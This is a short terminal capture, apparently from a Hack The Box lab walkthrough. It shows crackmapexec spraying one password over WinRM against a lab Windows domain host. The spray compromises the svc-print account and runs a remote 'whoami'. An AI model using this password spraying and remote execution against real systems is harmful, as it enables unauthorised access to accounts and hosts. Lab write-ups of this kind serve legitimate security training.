 user@kali:~/hackthebox/tmp$ crackmapexec winrm 10.10.10.193 -d 'fabricorp.local' -u users.txt -p '$fab@s3Rv1ce$1' -x 'whoami'
WINRM 10.10.10.193 5985 10.10.10.193 [*] http://10.10.10.193:5985/wsman
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\dmuir:$fab@s3Rv1ce$1 "Failed to authenticate the user dmuir with ntlm"
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\astein:$fab@s3Rv1ce$1 "Failed to authenticate the user astein with ntlm"
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\sthompson:$fab@s3Rv1ce$1 "Failed to authenticate the user sthompson with ntlm"
IPSEC
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\DefaultAccount:$fab@s3Rv1ce$1 "Failed to authenticate the user DefaultAccount with ntlm"
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\bnielson:$fab@s3Rv1ce$1 "Failed to authenticate the user bnielson with ntlm"
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\svc-scan:$fab@s3Rv1ce$1 "Failed to authenticate the user svc-scan with ntlm"
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\krbtgt:$fab@s3Rv1ce$1 "Failed to authenticate the user krbtgt with ntlm"
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\pmerton:$fab@s3Rv1ce$1 "Failed to authenticate the user pmerton with ntlm"
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\tlavel:$fab@s3Rv1ce$1 "Failed to authenticate the user tlavel with ntlm"
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\Guest:$fab@s3Rv1ce$1 "Failed to authenticate the user Guest with ntlm"
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\dandrews:$fab@s3Rv1ce$1 "Failed to authenticate the user dandrews with ntlm"
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\bhult:$fab@s3Rv1ce$1 "Failed to authenticate the user bhult with ntlm"
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\Administrator:$fab@s3Rv1ce$1 "Failed to authenticate the user Administrator with ntlm"
WINRM 10.10.10.193 5985 10.10.10.193 [-] fabricorp.local\mberbatov:$fab@s3Rv1ce$1 "Failed to authenticate the user mberbatov with ntlm"
WINRM 10.10.10.193 5985 10.10.10.193 [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1 (Pwn3d!)
WINRM 10.10.10.193 5985 10.10.10.193 [+] Executed command
WINRM 10.10.10.193 5985 10.10.10.193 fabricorp\svc-print
user@kali:~/hackthebox/tmp$